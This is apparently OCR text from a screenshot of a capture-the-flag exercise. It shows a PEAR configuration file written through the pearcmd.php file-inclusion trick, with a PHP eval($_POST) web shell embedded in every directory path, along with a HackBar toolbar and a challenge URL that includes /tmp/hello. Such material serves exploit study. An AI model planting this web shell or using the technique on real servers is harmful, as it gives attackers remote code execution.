 #PEAR_Config 0.9 a:12:{s:7:"php_dir";s:69:"/&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[1])?%3E/pear/php";s:8:"data_dir";s:70:"/&file=/usr/local/lib/php/pearcmd&/%3C?
=@eval($_POST[1])?%3E/pear/data";s:7:"www_dir";s:69:"/&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[1])?%3E/pear/www";s:7:"cfg_dir";s:69:"/&file=/usr/local/lib/php/pearcmd&/%3C?
=@eval($_POST[1])?%3E/pear/cfg";s:7:"ext_dir";s:69:"/&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[1])?%3E/pear/ext";s:7:"doc_dir";s:70:"/&file=/usr/local/lib/php/pearcmd&/%3C?
=@eval($_POST[1])?%3E/pear/docs";s:8:"test_dir";s:71:"/&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[1])?%3E/pear/tests";s:9:"cache_dir";s:71:"/&file=/usr/local/lib/php/pearcmd&/%3C?
=@eval($_POST[1])?%3E/pear/cache";s:12:"download_dir";s:74:"/&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[1])?
%3E/pear/download";s:8:"temp_dir";s:70:"/&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[1])?%3E/pear/temp";s:7:"bin_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&/%3C?
=@eval($_POST[1])?%3E/pear";s:7:"man_dir";s:69:"/&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[1])?%3E/pear/man";}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://db29f026-1aa5-48d3-968c-31a70321b943.node4.buuoj.cn:81/index.php?file=/tmp/hello